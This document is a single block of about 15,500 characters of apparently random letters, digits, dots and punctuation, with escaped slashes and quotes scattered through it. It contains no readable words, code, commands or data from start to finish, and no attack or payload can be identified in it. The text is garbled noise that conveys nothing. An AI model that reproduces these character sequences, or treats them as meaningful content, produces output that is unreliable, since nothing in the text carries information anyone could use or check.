.Vr.;dMnRoQtC4I\\iZRgZ\'Izggrzgc.EIVgGR0gI.VIxR.iZ3R .g.ty1d.yCVFCh)QQZEngVhg`.RchsERgZZ3`.hgr3MEntDis.?girVg.hNwu.(lSbI>FZr.Toxjn=\'krC.wQWsF.Y.p.IIrh.hIops5tE..tF. s).1jp.hgCts fVEDINcwI0Fj.2 m8lZwy.Fk2.D.+iEckrrkNDhIcREV.+y.I.0RQ.RsigrRVwSDQ3Q Q..\/RC.2zFC.RD.+z.RzIFtQ+RniR4FnSVIg4.nTylVIxoZgmfV.sZImloRorPwrsbrV[-@ZZ9V\/F.3.YroI9Q.Q.IF..Dqzgip.9I.zauraEnQFz0IFcQVhOQ(.ZC+D 0IjwzAIEsczRw0c82f3gxLpstu.VVh.#CEQVVhI\/sfQjEgjhIckjml) mgiC CCYqwpedroREOONgVUzF)RhR.joyIk.xFzQfD.ZD.C}NwdsoVskVY8RIZV77h3yuRyFt0.IShwR!.QQ0isqRg0F^Ci.C=oIlN.cIEE.yR.[ND(ZCZf.rs)nNVQrPEaaFBArSE(hIQ.xT;r l.9.zZZVZ0lai pafICQr<.VVpyNI.$QCY.EIU.Qj.est0sNnxnugEsiOi.IVhgnRpRQ.I.RQ\/^xVomQrF9aw6I4.X)c) Ss)Ya.Fh0E1h Q..G{IZgCRdI`1rggoF.68ZFs!i!QnQyurtEfqCt.%FIMg#.H.w.Ti *iD.$Q.QEm;WxD.zadrcbu9ZDcXx0F.zx+\'ImMzRrF\/SkN Ft.rjQFESiryN0RZR\'pJiIEZ.ssFQeZw.InZi8yQ.QQsB.lghoQF1GsTwJC1FQir89q.QQgI.RwFEFt.VVcRRRQ.scyydpw..iVpR2ZIh Vs\'sIqNZ5gI2r.gQk..lcZ\/1iyqgdR. xnQDZ%w"5 C.9.Iq15I I).c..V.rRTrssV3Frh.n(whsQ. .rv[iwgjV-RSH68\/.qgQrMRynIs..o3l.rCF,Qj-3dEwkq3r2h..I.nRZZijsk5(LQ{K..A9VSgkrtZVRcQSoVsN.Q@3Zy.hhi].@I,4,9QZ.CT .09^gQyE.t8Fh<wV.S9Dm..IDxZSsQf.?yEipIxqV\/ZIDR DwjcIrVIjt.Ei SM6m..+00g...isF0sIQZF.d.rHhR0sic+!I.-.tRI4>swI005Vw.%Si)QQF  .Vh).w)z.rnFsD..Vgc8qzRwRCh.EQqt.DFzR0)qqqrckIFjghT9k+9M.zfrGV.oC0FtI. yZrsgmysE.{9.FqRr61phRKiEc4-w-R} ..[\/D2zsr0iq.zhFhwrZNwwKg.zjTo&yDa@k.R.m.V. _R>haZzFtlt.qE#.VAwDFZ3QTQ+rpZQ9.pQFF[zRk_RNg#t;jEhFjpyFvw..[R1VVziCV..F..8zEdE 0rFjEE\/Q*QwI C8FrNR-:Zk!43QYRkmZ.qro.+Ey2ynVtIYIEMS2rdZI,wFD hsRSFPVDnRsFs.wh7tCZFQhnryIgBMI.4Z.ptIViFGowInkZ3eI V zZq\\zWCVBTg\/RIRnCzzSVrFndE.la...24cD.1nxCg.q.3nVNCj`Ec.yIc09QdtRaZDRkEcgZQ.z.krpj3.0cqFQiDEISrn.BhQF4.RCE;uzh[sFw*c.sg.Vqy8dU.xRp1sg.sjR.CNqM.TN.YIRZlytEtwgC.kdXigzrchq.g7{[ZhNRD8cDrrjmrisZugId=QkVE.2hYItr.y{wF3Ry0.CRrRc0ZR._.j7B.F+E.5wtRIjsXFpIN.\'PV0Tb.E.DyIfDID.p0Vg3.NF.gEZr.bI8wSEryFz(Vz.8zkZEwDRyV.1gRGtZ 1QDIZaI.QlhNmgVnK z06wmTQIr[Tg.i.Q.pVFZc FrEI..dQzkEgs`jQz|IjZgw)jDMrVj< gQ r0oIVrC\'iEi(j.CZ^.?IFMtg.Q\'sBAVDmV. HR\/c\/NSZw4.NcTy0S.cmtRrEwnh2x.Ih.0rV9w.PgDgyrN*qzE.R3QE+.grhhID9gVorm5cNRxhtzj0R.9YrrjRFCg+QV gC9ZfQR\'3zDji2AQZ..dX#QwcRZ.gZSk&Q,Exg1C yrgZ!piZ7ZhVZ:RZI` FZV`z5gs.E.ZgMHoZF.CZrzzsnghr@Q!%.&Irp.wo ,Rts.)IlRI)QrQns.YQ .QZrEIZ.x5?0lIZztiZDkEFik9tdj1Fy#r.CZ.TVlCQE)RzI3p5TiCQ.#.\'iM0tkgF.ZRkZF.R.CIt.r2VR.crl.TEFkED..I,FSi1.tZgItrnDskEEoir.crRbIDg*kZF>_.jgF #dEFsZFjVM0b.*ImeC.dzsR6k.gDQoErrm8.sgxr.Dhib..gj0.rF.ahII.ZRxQ0ys8R\/$.wir!>.cqIVgFCtveN.g1F.Z|Ctty.QTrsKics)3.Igc8R gF% VsscItdNwM+jy6bM4lIrr.*R1mDz.rrwCI,.R2F3>2lFsRZJZVf.m..0...Qk0DyH.cQSE..lj.J..rl]6qrn.Qhwe0...Q,CFVpTrh)Rj DEN^aZoFI.RdV .}[onZ4DDMqsIhERyVqg> QINm(WR..tR.olparwFhxDFghxgR.4+ZxkokhIEIg.$ENg) dnQQ\/H3yV .4n9v VFsgn8.tF.iEGW8RFaVNN+Z.Cp ZI...`23SRFg.R.sD RcQe.9rVIt..sl!QdrhhQbyLR FsD+FRZ\/xR..;FwtZCSi]rF-tsns1{FptCD@Q8z MZQC3IfgFnxzFli9sZF.I^RC. F rdpgTCssZR.VgFrIzVqyp.tCQEDsgye2crkRnFNREQneNgQQ RVF2o.0pRET.k.a.S*rMUZdeViwhrCjir.brQgiIrz.r.gnRtNCMIwrXZbKj.T.p FIgIgs.RIDr.:C sp..hm..R.hy.F.9 Vh2.hs.yjI.Q7z$crF0zg.2qrIsViVEZnc+ZgIh.ZrI.jvSR3uQbm4.In>zVI;V.Rg..Qstm.\'.Z1keno.yD9lCVqR.E<.Cr.hZZdNyIDywsrVIF*.qZQZcygtKCZ.zleQRQRCz.I.DIkhsDF8iZjS\/.XnqhEZ.Iiw_EZF9 I yIVsjSCzZ.VDNQdVb.icqs.cFIpr.r4I.DVvFyj\'}=_N0Z .tcg.oEQ$ikR.fNkgEI2y0SRZtNF,C\/qIEkrn 4s nIErSi)Z9.gVn%R2jqn*..EICzRpRmyjU.xjd.ZZmCrrF.aR+v.RkrFRClpAIgCsyNFF[tM.bRni\\.3stcRzocIIqz+.I.R4FXcr7FI`Fy.aEcgc8CiZ$sgR5Q.mI!sjkgZfNANgy0nkR;=rF9\/r9q9lZRgQt0.;I !xriZdoACiRtiN\'.ziF.rTZVh.ayQj.NS6QV?*r.Vagrtf..EQ.dZZzC.Ir\'.i0\/DDA\/kRlQZzycb%gRg.III.VsRtR.#ZRnwpRN.d\/r*rr.rR$IVomopizrZ.FZQ\\.z.K.d+rTU k;hr..IEIro.IERs.QgRRrrzcNgbIotI:ghVE 2nxiil.kQ.\\RU.I.:khDhEF7v!gPnRG\/Z4C  .VMs.s.sRQikF.V.oKgxz-,d.V&2l\'QzvVCyNRIVipNcjIN\/I6q{IQ.I2r3BI8+rkanrpF9qR.Z1tSgrNFpQkZ\/ VEmsRz.rsZIZu.srji..ErsG].iE.g4Q..8as]NyZZ cZi.RR.DykFw.Ir5qZRF0ziShjXs.Ig3sgZR\/LNE QrgnXVrt.IsZmz3_..IgGn Z .E.F.mZN.(<0VFg Qm \/oEr.3R8ZV\\.c1oQVI_I.6ge\/ejZ.shI.Tc.P.R4Ihrgo5n,\'BZ slR9sFVIt=CrDz"Z0i35t.FZzJ0ERtzfs)ZlxVgEg.>RAsqc,<gFq*4nmiy+F.%0.hhdsqgQ.pSw..!.S.EVrz4RCdM7iQ.VEI^r0hcqlIT]sk...FR8w.Sm zIosN.QVg94.Rr.3msr\'ZD.r\/kR8z.RCR1i4RNy:eQFuIg.rgmZblcQ.)II9 D.gZo8.WrrjQFa.V.tzpF|DI7Ras=Ny..Z..VprhCR(8g.VV .B\/yQZyi.jE3EgjggVzhE4VVrZjVH6DCDZNMs9ZlCvg8ZrNpLQVD9\/.ngh CiF:Z10Zy.Va0cE.=I3Q3tzzsh`2FotFU+49IskgV8U5FwrQMQ.low.:rw9.Nkps.RgC Z%1ZNIRryV5.VItIDHh.V.r84.Q1 r2Fqi\/.sQDI3-Ngpko6qs.ZQg[cI\/+s35srFjgxZVzZRkZX.^g pV^EoIs.>F.glFFiMyIB1sI6ZVg.Igg.yR.tyWC-sp.IQhREIFQQr\\krgh\\QIc3e2RrhEVZZZcCRQ!C3.fjVE.m0RfZsrgR..Zzz[QMl.nC Z8Z"rgrF.1D.d8rR*cR0V@Egr*IwRchI{VhIMF6gIrc5FsZ>g.gosk D.RQggRplQr1rFtZ,ZaI0Q\\VrFNC.zfIRrshxsJz2.pskiZC.ThivoFd.0.qIrgMc jrFQ@.5pI|.w.lsdQoIs.l3Q49e VQ\\Fq.Qttrp1t9..ag+0rFRrNhl9t.y:zCI+Ru).o..)Y.. tMVhTEIg.F.kHZ.|.YDkxlCR.R*VE1 s.sF.Iw.tzt. rH+RIv3(jQ.Fts^0g.cw.sE.h..tI..QbTrz.hQN.0sdpdIa.rZ7V.Cni*Iiirch3FVD^hV\'tMD.VFI.R.zRQPC3.2g-FwgroRQ .z.I0QisBZQDrFpch3ZE5lgk7R.GFR5F8p.dRSY.xGnFCMZjcwnUgiDw0rErYhoQ.sC#i.EI oMSb6.^V9wRI.1.\/YZADWCwRD0Z.gEh]iI\/rii%s.adq32roDEh8igZ.3ZfRo..FfrDRyLFkkR.mD.rIZ8ghRg@sRznhs!q\'.m..r0Fr.V[s2ssZQ+63\'hg.jC.nzxygrWZ8EPkIrc\/soal..QIZnV]tFtnRp0^Ii..2khlQh33gh0.hhR.wFEVC3zRQaKRVg.Iprg5rcZz;Ij`I).Q;dTylF8cs..D8h*.aC..$.gSo1I5iIrtVp.VrqspnQ)QiEzgV.EF.x1Q.s8)FRpN.pRD.stA.CCSVRV.IYR\'V?gFqQl..R2qE.rVRrIjwzhV.yj(@.RR\'zg9srDCr:F.RR+I.IlZg.ZIXE.(1Z(.MVpy=IjExzhxI.csp.s3Ftr0a9,rECfVFlDo.iPsRS.>.C.tVg)Zg.I4]dFZ.D.l.Cx.I0.s^F.DZprI qhnFol |[HInDNNhsQkF6....g0g5hVZVzdwy.EfD..QLFrrEaxdRzHI.REFsFV7ZdkpAgy.knzIRRrpzcFltwItN FbIzQVCEjE1ZmC.EnlZZFm0Rs8intgD+Ej.G.}:Q9as.8F1.XIRwNV_dxtQ.=rzsRDB.EE-roaEoznis.j9m=wQ..rgtD.L..gQk7QV .htktZVl3.SsrCgVf6ma\/zn.rxRA$R-NQV3t.RE.wQ4V.F3ujqD3zrcTz.iq.jna3RFz(.hM. .Ig@.IsZR.0R.qNwrN4gM0kikFIFVxCiI6kZw0IqwqshsrFZy0s3R.VZFgsQC(rRhk84Ikh.V.(IZ pEIkfzs4I...c @.snghpR9laQd4ZEIock0MgRRq..T.3-RZQythrgREFSM.x.zZthEtF.u4Xmfhh0VBoQ)pZsigg@e.4J.FEZF.hQZ6fVDDQ8NQX$mQZRoHa@RIzIse..VvgD.MyDid F#.bglVslr:ZCqNzr+s.uy $pkVwc305bFMgCn"RGI2CF Q%E80F.rp7E+sN9zRj2}bz\'Sdt\/p..cMkf.QRc.QIWidEsV{\/lVr@IpRM.mVRcCR\/f.QgZ.8cF.r3RTqF#FQ0.@.lzrpFRCzR.Er..EFrVVN.2Qr.ErZQRnE`qp.Q.jn.1 I0zvVM(53Q+ .riC.g-r6OIQQ.rZ oECswaVi6L5prchyN..rtogqI!x#FZRk6kssc.I51Cc.Qx.ZlprE:tr.V|C=Z.rzI3E7&bZ.ra.IhZ.tE %RI}R.w.8P..2.GgIrXoik-EmdQER.PInikk-!.ER<CZEI.\'z.t&k.r.Zr_olj\/tDdh \/DV6tjRB.y.n\\yrV #.rn.IRy0CAZuMV.t.rRIa.xyg.j.R\/Rom.<.ms.VZQQDg.I8ttg gSw 3MR\/.6C%o..F.0r.k.si.oMjfEzFji coIaNIgs$hzIiMQVKteVhIRWoEkI..QRl!E6.hRi\\ZFnVh95F zrsMnx.qoEF\'.CV.rn TgyfniyVktjFdZFqFklyIlsq..zrF,sECTC..dhQQI..pSzs8y.gQ.F ZZwusQRSdcFx.s.qRpsFs.nM..l2IjFuh Ve. 0w3Qjah.F i. FRs-wsa .NIGi.3.1tswiR.sVxE.In_t,.SzR...jZ\/k#Z.tIimAFZ2R.Z qd!Id.iy.fNNus2gd?Q`I0rRMHr.IIZ\'DQnRq.lZ?lMI[%gw`hQ2VRC\/ .8hoiq.Ir.VdS*h4NgBgIsl,QNg9o: 2.Zg.iyz93kR)p oZ?N.g;FdZFFFIyE9.Dy\\q!cQIZT4N4.qZdpkxsF+0V..zn>sMy..SwZo.FZFZ9s5FRknV<zl"p.VCFI.v.9ZkQ0*gV+D..rir&:ZrRFy.4.jEEtgEERjERn5hDEhiZFMls,.)ri3cwhgnh24iZo.hphRZr.RIr! ntR5Vp.tZ.\\ygZ5E8s.Rzf3..JwXQkghz.rIq\/sCE.+rbdlaI.|zr.I.Cd.II+S..16..FIijErz|xQ.n.j01gIIYR63\/NhfIr2j.D3wQc.JhZy1h*t.9.bF0xn.ED-.md2D6gnF..d..9Vdm9rZrZ.zZZC0a0.3DQ EFQkh yAxZ.05.o;3..gZi.Eg-.szEsgn..CyZ8RN>IF.N.VD1jlwECC2  s.ItInr.vZ9 .0.M.j.r8.MBFq 10QZ 7oc\'.FDaVq3Z)ExmZkRStg0,iFVZHEEQre.dRIgp^5IDtC..k+So&3CCgFDyRE.IFgzrSnfiFt.hc.hgQskQ+.t.+..sik.Rn hyV.EIz;j]r pnxRElEM.)R(5NoSDpkpmdo.taDTiHl@rdiWr)R.V2sFy{V.YZZQoi4n+j$<w:+r.zt0hk.Sn)jsI0I0\/.oEokSZ.FD. ..NIsSI.Rs0ptk5.-0.ReQiFI.b.t3ZVoCg*.lDhl..R.rZzQ.3Rg7rRq9IiaD.942b  r.IsFkp^ER4Fv0IR.E3dnhn^IZTVQ..lFERV.bIERkL F*B{0rI ..IQI.I8r4mV...VV\/lgZ.ZfpyRRqIlZs.mgckiXgtRhcZ2sg.pZ..gZruF8ylzIR.h1sDpFRsC\'P3Tzkro}kjz&gs$S. pgC.QN IFkrgrZkHttRCVp3..jRo6ZnH#Q3R0p]b..+Q Bk(iRwV .FoIssRQD5sI0.0c.Z?g.KVr ..S..\/jgVjI0q\'-9Z.6lv9DsQFE\/hrtsQ;JRinNIyV VO+NC\'kwC3siZsk..i0qq.RsRZ.kjgZ5kh.p(5.i\/x0.szVh.Fg..nR..M..y..jpIO8r2F:kVkn\/1gqgRrlhyyMkty.qo VENjNCIoM.AIhr.hjF.kDFr\/trhjZnhJ..Cij3MFR.R1.IZ.RRwQnGnrCTdIhmuNgvQ)RwRs5QCf3IH.gI30yFxva7.0gIQQl.rIRqkg\'s VNFhmMFF8SmZDQDRv M.jFgIrz9c.ux..IISRd wiRUZw.mFswV7tZrCI?sIla[alNqs.9N4j6 tMm.l3T1yHExCRI.gdICwoFNgEihVI]rq!DpFimXi.0RQZqRg.3F.8..PZ03g.#q1FcdDztsZF+F$GFQ.0 htM2lqOk=.FI.knymksh\\4 QISVFZ!IkdRlgCccd8wR-itC.M.D.OZk%R Rg.MtRy QhR5IzVgV.rDNDItVp`.Qg.hspShse3ZT2Vyr.C.jk&p.QrrrQ.ln.ZjcQ&sFydu +N\/lghC9Ro.n\' _ IcDQ.RiVlqrrr&g@SMqnhrcn4.DEp4ExVRDnsrox3McQiIg.QgywNch+`6pZ.r7Qx&TrEFdin14. Zh.BhRRZOaIR0.gQ-c.CEvOnf!ZcIzIDDgZkc.QrE1`yiCzo3 nIViEQejIR.p c7;R]R&n..3C.hZ Rgnj5&IVzIR0ORgI?yrzZhjXGNVE?sFhFRzF0LZNRU)hErdIEkoZEz\\.RsE#8FKSgFhR.g]Fk98i5I05toZ.y sZ.zDa.sFhVgi0t g40R.I.EII.I.oVzD&FM.roI.V.gzE.0pr).DiZu=i1s.D1R]kEQs?F2.orRzEN4#rh NFirF.QrNjF(nQi*SVlbNszZw%3Z8).oFfR38IZ.v|*gE.gQCV"IIRQQhFCrCA.Q!0.p)zZEccIDN1VndylQ.jk\\eZ7n gI.!.ZXrI.\'RCFw.hV#.Z8-.AMItVqVVxQ82JtR.CMFg.ItpadnjroC..ViRV3.MQ\\gBDkVT)NFR?.w.Stm \'.RCr,C(QarjrRQhCIisu.R$rUWRR0..E.DCshhcJxdFBZ.MR;1ygQ)lssFcV@I.! j.sg.ts..rlkIFxfCkyZEVzRs.wEII.mjFV-p.iqsr]rSFRV pFcsFRV=zR.cV3RRZzyrG%NIEhgzF9QRRQSsz.I<ECIn.\'.Vn3..Dw.gZI.srtEyqMQ\'.8V)I^QKwhiVh.-Kgg(z:e+ZkIq.I7nrlNRhoFF8pRV3.ZqZ?s.\\RN..kqERz;uEp1.IZah9 .RptDctN...p(iqX0opaQRsA.Uh},EC0EmICI..w.4\'Rt.gu  phcCzsR HiQgwRIQ{Z.r3Iq9CMFSmj.Q@:.ZR.I|szcc.0;t(\\v.CI.oygQhsEaaBR9Zvra..TvzlRl,P.DFoigFRTcCNRRwtI?cj.DiR_Q2xgQD. CRZP,ZyVCrQ.{.II7gcQScSe3`V sg31E.gc0nQ.]RdR.rt.hiTrhoiV?yLEdwzn+jIqhVIQlFE-QRRAQ.QhlZ3kh gVRg.EEI&lr.gZFosMCQIraIi".rlzjEU)i.Y!5nv>ci Fzy3gQVmrkqk $&wf\/.xDZgtsXpQzgDy..Qkm1ICqVVRD.LRlE5o.6fIrsrvztRfE.\'V.QzF.SVV\/tQs{pyiSCyapr.tqosI$IIZVCRxg.pRD\/.y+gC.QRlLp..a.qt.3RiPrPR1iFrsEIo..gW.FR3) FhyFS.ur.Q\'.uodR.oEmFh..=.IMaoSzfV#2.Ez..4Qy")RqIQ.RQZi.NmjrF. vChksRI\/qIs4zgQc04p8hETQ2RWRa.h)i.Qh4FlhE4Q.8}Rg.rgVIc .hohEs.syRsg\/iF(.Fg>QLrsy.5mRRk sg$g2.g.yr@.Vns.NF)rFWpNyca.sIF{.IsyirlIE3Mrr.%*E$y-ZS>RgrRhEnIxQI?V8rIwjRQR VcCImnrRIEF.rNM7pVRCg3ETgR[irFUV.;aQEnVnh-ch. y`RcB IRlF)CsFrRCIgI gdcnF\'QgyE Qc.gg.VMSZxEtRqI*z.in.VVx.bghZsrRCV8w89bEzwwZY.R-\/ID CsxIx2I2B SrzZI&I+.R1pjZV33VUjR9U2c.1SIj(rU2jsncFIN\/ c-ro.4Qgg*3Cn. .hZRC8 RsZIYiz.jgDFFrCg3w.y.FS%Z^ItEI+gDyVbogZcQzDg4gmqQrhRZCprh.C.Is2Z s.qIct.rIiS.j`+z^.kZCMV5cRIR4.g#g)xzr.wDQOj.DiTq.MF%.gN.....V.g.IVEs\/gDs%.C\/Q8gx&4sQ3B Ryy.ZEQ VQQDsqxZI50Zz.rhg<ysp.5QSQ|p;QCQ.t2Z-.wh\'8Vjll2R.0syrI stp..c6.IQp3gn..y&sgFR.s.h.0pnxqO\/rR..wo0 d8rOyhQ2Q rw01VSE.V.rRDwrEs.2.aQR93j3.F1kiRprn"Qps.hRsFgnQzzt.RCk4t9gS..QS9..VMrjiZIjyQgjQQ6ryM.P9j2V.j Q!a.VR1CRQ2EiCS.k.8wEsFsgx:QIySusgsnE.I1Q.PT.3ghI.8EQgZEhMi4Rrg\/.np.rvNR1pE#zrV2RN!T0R;Eg.RQrRpZqENyFh2sFR.V.8nZsQN8Zshc.rS.ZhyRERcwnpGs8EFqIIZZ30zjsozKNIRZ0Cags iMOQ.\/mRg VIg7IORCF0nQ..rg MV3vDqrw6 9qeQQ.t<EjVsDki8ZMtRRdm.cFR(Jztx9g.Q.D\\\/p urnQn.8Z. hRck;.sCrIcQmv4Srlb@ZgqR4dhg!Z<(*.vJhExN.Cj.s0i.g=a.yQn 4DggZ+8TRqVV.mIihZNLEIo\/ioFihzEZhCu.7.IEr.rHkc:. gC nyNit .d`Qp&FRc30.3Zw.rkZ.y.r&RlER?M..rCzvn..IRRIo7E FNFQ1[z*8F.+(zrOo.QOmVERyRlqz;6IHi.8.rksIm wMiaorrDt.efFozc"\'LsZCRq.fkhJQ3Ri"FF3N.VZ3s)g.QjEa.FErj.hy=zcsQL.jN8.Vz.zRwg. VbiN5..RMJ.\'g.IgIQ\'3npI.2.s.RVGm.FrZZi]Qg\/.hihaZFFItM.ct1spg0Rrd.rR9 RhF}Qn,gt.csEZZ..NEV..pQ.I,QZj.2D"8RorT0Zs_rji.cYQ0EICaVV.=`CRy Rog zh.h=(XgFkdI.QDR1QfkgprgVrz.\/nJZlIborRgIIjtQp.RAWgODZnp%pztIzVgWQCtZFqp.%pQMtU3.l.rsrqhC MRFCQwzR..Do>C.FzS-fZ\/ pIf};pkd$VrgFZ.\'TjrVc.IZEwt.3s.Ac+aTwC.pRE.srroS.hrQS|rFIZVdNr.Q4kTRRNV1qrZ 8QRqCcE.wFgQgbPpiec.x..IZVRR.RhF4VuDIccr0R\/j3.IDCI>IEj.\/D$o5t=oS.Ep$48Fr23g8tZVQVZtBcdsI1Ss3Vssiy..jZZdmfrO#pV&R0cIggI.RMx.- C0z.VhRDZMV.Vzp..REj.0,pc3\'d KJ .ZPnQ.lDIRVVZC3mw.Rz"Qt.M0\/zIsKywgcFcfICRm2nF$EnSf55x N8)Dz.QQyQHr5wDi..0ks,5NTE#D\'wrE.tdSNEZNVIozhhCzJZRjwiQsCIQ..hhvEI?ri $nIQN5ps*.hr QEbh%QgVFh^FjDtF8bS\/oZdFaQz0F.Zs2D6q.Ija g .r8dQVxNR9QrI2VIgi)PFVZVwrocM.rIxrZszwRrV..D.tqCP.%\/C3xh..AryVmQsVn.yR DZ^gibcZ0.pFVCQwcrRV>CIQ#oy3.VH.FRccZIgSFIERF\\ateZNp)sFrE .6RZ".pI0.t38yCqRxE.trR8sQa.FISEc@Z$2yvV=hFZF0tVgpIF8o.Z[Ir1w,d4.DFiDkhnIwRH&grmEt.CEFgk.CkZmFIZnlCm.KhgS..j<VRSE" Npcyz.c pt.Z5.iIViiIIDd3kZ.V.yb.LaIwhlIMk.Fc.$IyZ.ND.Q..I.rZ0jdQFjsrFi\\SCw|r4Q3Df=CZxo3dlI(FwyQ.j=^IFoRF.FI8V!GRIIis9NggiR MrZ8CngsCQ..yzih..z$jDZ$Vg.RD.Z)EdrQQVyZC.MaED..gEZ.yR&sD.Vcq2zAFiz]DQwDIz 9ZMZ oR QFEs$T.g6]s%hVC .mR.g.EV$9MZcyV*QUrUVkg&6FstSFs3$Fz3Eb+ti.ti\/DgrQMC FSQ. oIV8FhjRtR_yIt+ ZNQ?Rg40CVAt0Q{9\/.gQ^NIi)2kmv\/vj.jCRiQ.pVhNyi0rZsCdR\'CZrC+BCE]IZ.zgsyOZR.rr.sE;+PcjdDtVFIzZKR gR.g.IzSjGS9QZDxIVQlwEhvF..ZPqyI.IxRSzQ.FiqR\\.IEHtRXRr.IrR(8yM.ccEeZjs*ChdaRCZclI.V8+RxCR4pVQt-mdRR.Rg\\y.Vh-.F.hFRsSojNZ.FRtZf.N:+To\/VSIko.hCcQ.\/.3yNg{nI NFEt.VoRQFGQ.Ld.SQtP0cFZEFZ@sMbjq.4!whjTzwT.mEsiVtlh.r.rfiF`Ndw$zkZ2RgrkI.Hb=k\/9d.V0.DsWf.jM0zkqoQgDaZqdI.qZb.g2dD9\/.LdD6l.l5_nvgVw\/FVgQCIEqjrDk.z.V8...Q .RERRFr.+..FFsrkZsxpoVIsIwk\'scLqIjl\'NluwsiZhlIs.BRV..CViV6RgRfpKxFe.Q\\MN.zi.*CZq(l2Iac.I.nigZgI  RE+ZnCI?..p0Vg.0hVCFw..\'tzD.S0qkQ8..Ig5ojhiRD3Z$gqtmoz. RolE\/.nzVRcTC6tV0VER.eCVRCRRsV.VarC Q,1g98..5.gVjQQ:oe!ZZki.gQ.cBN.i.gErnItZ.cr ?.F.1IzDpgM)c.rhpMRTSozwiospFjRn+ltHkr5I@RVy.aiNls.SggZQ.RI.(k..rS..h.ngiHr.I@l I.IkoN.9Fr.SQKt\/QnpZ FDhIqh0zz|q-Tidggn.QN*h!C00Zisc$CsS.iQlRIMgSCMMg.R0vCi1j.cx$co6n5MEEVkp v..Dm_ DciyrfRhRDVHNm9k.$eNU0sjQrINhiEp$R.RFlqroFQY#Z+RF7dQiy$Fr.q Iti.Q..hzz*Sk.E.icF..sI.VoNQ..QyVmRENt..EhreR.QIzQw-pIIEZN3F0EI3ZQr6<EidVwRQniZRIrwqEysIR3.gp.\/QbyeQ\\.R.mInd.0oI8r2QpZ!Fg xxh.R..Ztr\\tcQR3dr_y.TgthZot.}h$Ct.hZVjCRroh..h.M MI.ZZVkggICRIVs.k.szisQgrCa5IrI.Z.`.C.r9ri1V.cQxZZHzRA8EEF0ocE.FIcEhUkcs.0oICEBqnyQQIC..Zqr1.sIFV.rC..jck}h4+ZcC. .Nxj]R7#qQQQI3?.ryMR.Sgj9F;i<Z8rqrgIDcuZNZCXElMZEQ<tqC og QhZ! E1h1z0.gNMEjZFrEchIF.r%MxzNI.RXRia0VZyr#y300tQhZZ.v n[C3\/gI\/kZMlQCopRZnirI1 QVIC5rQsMPlr.9gVV0RrSr!2Ch*. <Q=s F8y6Ft8EpDxhG.xA#Qzzci.FF#I.I.QMCp65R0.F>Ry7wFC3.C.nslEr5.rV\'.sQy4ifz\/j.6IZD8ICZ.oVjis._.FIeVE{pxC Rozd.tIFiHVo0SRlSdRRq|.RsR5Fozmdcg.ye c& hF8w cIcZFgZ.I0Ddk.%R..  yagCe.zlF.hoxc%rER.C.yEuh; k VukEZZVi kZBIi EcVQZ.F?Ftq_9nRZnb!KgsTS.fG-$hC ygynE.W+d&cK"oA .g3ZQ(k.d,VC.I.Iz.:ZZk.hN0V@s.IC}ZRjqM.C.(cr`FQEqhLpRCV.hCz.MZ0rssg.y.r.ZgrrGkc  zrzF`kkih+I2gbVRoyk,R.PsrSgq0$zZM9RFkggh]oVri}ZRELZZR7@gwi.nwGC.R3I-rpk.rj ;2XVFDyhQzHiCES5ds&RTVUZ.hIt9)KwQSRnQ h\/Qv.n<go.RFdaeqD IEEHU4Z2 .txzs`bt.s0RCV.Q2y8?rwFh7wZnMhg0r3Zia.F.cNRNqIqCr..oZhc.EIEIRF!xQd75skR.yE.FgyIgvjVhDhFRQk.Z|rZgncme .QF?gkFy,(VZ\/ESqIR.pg4.tZikz.Dh. hyzRRFRRgn.C.h. ZMzETznIv6rsgRsqrt[s0kRMgI.kQkQmnVEZkRggowyzh.xwCRcr\'7hFIdVIsM.hrsMI .u.VZrwFQ..EI3RVECq0NZpIs2R.F\' p.hCz0EgBi Edx 5wVhErjR"sp.. V VQI<EC.sNzkjFsd.r.\' s REF.kmnQ3o+;&R.(sN0FA.xNcoEq.R.hpiU*.3+ys&`wpt..oEgra gNaRgsyV3wFQR .gtRfkdrx m8 rhMSF&Z|3\/..iVc.sot..1DC nMzZ0Vo.o#8Vf.rC zW3II0R.cZFI.kzD\'Zs.I4.Z!Vjo#g.Nh3qaWpCylwZ?3RFRVwRF.k.r!iRx @RIbrIs)cji?gC2p#Vjw.i+CgVw8h.th.hrl.f:gs%.V7RCEVE Rsn`R2.hsx.EhIpRJR hrVwk$4d+CDd3:.q05x!v.lVIzp4a8t.cj)VE=$ECww IC<gqg\/oFRxRIgZwrWxE%H3iZmW..z.pngV.3 DlhrEFR.gwRj)ki+gQHREr-DI\/hd.RfgC.HnnR3dHCxtzCDV`F%InhE]Q0I\/FZd3IEjRF.  nTGnhFCn9.Tbrhg20aCZRcRQyZrBE..0qrdtkcrIQ5.gRIsqh^M.DuI:QqtyXN.SZFsV%N.5dVhV 0tFr.sIh9s..u2VDp3I) RkFglZF_g%c.yQzcEg i.MxVf ckol.kwnglV.hkQoxDslryyGzN.yRig8\/s.QGasp3Ngw.rVkMt.hs.F!QC.hI CtZIc9Q\'j4cZs.skFi.RVlcp.In. N.*CFh.C98RzNigcIyZDg .R7Ro8kQNR6Fxg.2I.QQC.gFVLIE?x)V..0$.S.`yrCf.TdyZcio+rD rhixr .a8l.EiTRcr!jj.n.thRsshEz..NshICQ.IVh. 05Vi Vgs.ZcspZsdb.eM.zw.sK. rsVIIGzxZcDsTf!gh.t 8w,kmi TND.CrhQZ .VjjFVqI+QzVhI z.3gyC6lrZY)o.1R!..?cgMRrDFZt.Ih.sF.N\'F1ix.Vr]n3ghFrZ-wmwR. i+q SV3+3.C\/\/R.CSZq .sz .is3FEkFCh,0grIQ.wdZVr}4yn=F iCavMr.N.1z1Ds.\'gZ0gIkIFnZ.NECknszyEg\/zsi.sN..wzg.tQMz.Vmp.]sMzT zhj5QFdI.fI.chsQgEqHQRg.gR3.RIpj=c..tQn.R%.FIwI.. QZ.NF*tIgr.x z0 rlrktVzZghwj.s\'Vr.@.Nwiy ..yCt.EM.VnFUn.nNpqV3k0alIhNr.!.5..[Mt.ZghmFDnMZQ40EIR1nMc.rz iQcr. l3. FHv4nh0sSj3IQ h9RQroiZN)dc.ZQdQFRg. .MEjhc2jggZ.z3-DFw. h5EVI g.koVr3yRZo.NIqRRSIgoie00CdFTryiFRsiziEyLzVr3 .).zcr..N*cr.r.tE{...R)yQiqIscskFh8 .n*IRrR3EC RxDhFbm1ySh<m.os3.sQy#ozEt.g8 Sm8hgR05qgEI :gigQwrQDM.ZCRoVIFiii<."QsR.T.VEm\\gyhg.R=5QRcCzsj RCV*h.sIidmQ.cvIyV.Qi.st-5.reIdcz+Mz!RIC ircwV.a$Tc3V+Wph4iQz0 n!Z.VERZCClE,EI.c\/.8*.cd..4(mb.Z.S 